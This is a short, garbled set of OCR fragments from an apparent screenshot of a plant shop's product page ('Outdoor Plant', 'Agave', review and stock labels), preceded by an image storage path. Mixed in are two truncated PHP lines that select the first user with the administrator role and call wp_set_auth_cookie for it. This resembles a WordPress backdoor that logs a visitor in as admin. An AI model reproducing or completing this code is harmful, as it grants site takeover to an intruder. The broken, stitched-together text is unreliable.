
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
n
,
Outdoor Plant
ed Agave
e a review
/A
 Stock